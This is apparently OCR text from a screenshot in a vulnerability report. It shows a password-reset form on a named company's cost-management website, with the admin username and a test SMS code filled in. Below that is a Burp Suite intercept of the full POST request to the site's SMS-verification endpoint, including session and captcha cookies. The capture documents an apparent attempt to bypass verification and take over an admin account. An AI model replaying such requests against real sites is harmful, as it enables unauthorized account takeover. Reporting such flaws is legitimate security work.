 https://tender.wanda.cn/COST/co
证书错误
综合体成本模块全程信息化...
忘记密码
忘记密码
*用户名：
admin
*手机验证码：
1234
短信下发成功,
*网页验证码：
06tt
06TT
*新密码：
●●●●●●●●
*确认新密码：
●●●●●●●●
保 存
关 闭
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to https://tender.wanda.cn:443 [60.10.8.84]
forward drop intercept is on action
raw params headers hex
POST /COST/WebService_N/CMWCost/CMWContractVOWebService.asmx/VerifyCodeCheckbyName HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: https://tender.wanda.cn/COST/contractweb/forgetpd.aspx
Accept: */*
Content-Type: application/json; charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Host: tender.wanda.cn
Content-Length: 41
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: ASP.NET_SessionId=idx5muytypuudu45yop0rkru; checkcode=06TT; SysTheme=default
{"loginName":"admin","verifyCode":"1234"}